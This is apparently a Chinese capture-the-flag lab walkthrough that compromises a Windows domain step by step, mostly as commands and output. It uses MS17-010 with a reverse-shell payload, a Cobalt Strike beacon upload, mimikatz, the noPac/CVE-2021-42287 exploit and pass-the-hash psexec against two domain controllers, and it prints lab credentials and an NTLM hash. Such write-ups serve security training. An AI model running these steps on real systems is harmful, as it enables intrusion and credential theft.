
漏洞利用 使用exploit/windows/smb/ms17_010_psexec。
1 2 3 4 5 6 7 8 9 Module options (exploit/windows/smb/ms17_010_psexec): SMBPass admin555 no The password for the specified username SMBUser win7 no The username to authenticate as Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique (Accepted: '' , seh, thread, process, none) LHOST 192.168.0.12 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port
上线CS:
1 2 3 4 5 6 meterpreter > upload a.exe c:/a.exe [*] Uploading : /home/kali/tg/10-NASA/a.exe -> c:/a.exe [*] Uploaded 14.00 KiB of 14.00 KiB (100.0%): /home/kali/tg/10-NASA/a.exe -> c:/a.exe [*] Completed : /home/kali/tg/10-NASA/a.exe -> c:/a.exe meterpreter > execute -f c:/a.exe Process 2656 created.

Flag3 1 shell type "C:\Users\win7\Desktop\root.txt"

DC1 信息收集 mimikatz获取明文:


CVE-2021-42287 1 sudo proxychains python3 ./sam_the_admin.py nasa/'test:QWEasd!@#999' -dc-ip 10.10.12.140 -shell

工具地址:noPac ,导出Hash:
1 proxychains python3 ../noPac-main/noPac.py nasa.gov/test:'QWEasd!@#999' -dc-ip 10.10.12.140 -dc-host AD01 --impersonate administrator -dump

Psexe上传执行上线CS:
1 proxychains python3 ../impacket-0.10.0/examples/psexec.py nasa.gov/administrator@10.10.12.140 -hashes :fbe5588a79e40d41d77a40569c7b3090 -c ./sec.exe

Flag4 1 shell type "C:\Users\Administrator\root.txt"
DC2 同样通过Psexe上线CS:
1 proxychains python3 ../impacket-0.10.0/examples/psexec.py nasa.gov/administrator@10.10.12.141 -hashes :fbe5588a79e40d41d77a40569c7b3090 -c ./sec.exe

Flag5 1 shell type "C:\Users\Administrator\root.txt"